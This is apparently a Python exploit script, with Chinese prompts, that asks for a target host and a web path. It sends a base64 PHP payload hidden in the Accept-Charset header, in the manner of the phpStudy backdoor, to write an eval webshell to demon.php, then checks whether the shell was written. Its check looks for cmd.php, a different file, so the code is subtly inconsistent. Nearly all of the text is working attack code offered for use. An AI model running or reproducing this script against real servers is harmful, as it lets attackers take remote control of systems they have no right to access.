 def write_shell(url,headers):
    r = requests.get(url=url, headers=headers)
    cheack_webshell = requests.get(url+"/cmd.php")
    if cheack_webshell.status_code == 200:
        print("\n\n[+]{}                Webshell写入成功".format(url))
    else:
        print("\n\n[+]{}                Webshell写入失败".format(url))
    print("\n=======================================================\n\n")
while True:
    path = input(str("请你输入绝对路径:"))
    url = input(str("请你输入IP地址/域名:"))
    payload_qury = """system('ECHO ^<?php @eval($_POST[cmd]); ?^>>"{}/demon.php"');""".format(path)
    payload = base64.b64encode(payload_qury.encode('utf-8'))
    payload = str(payload, 'utf-8')
    headers = {
        'Upgrade-Insecure-Requests': '1',
        'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36',
        'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3',
        'Accept-Language': 'zh-CN,zh;q=0.9',
        'accept-charset': payload,
        'Accept-Encoding': 'gzip,deflate',
        'Connection': 'close',
    }
    write_shell(url=url, headers=headers)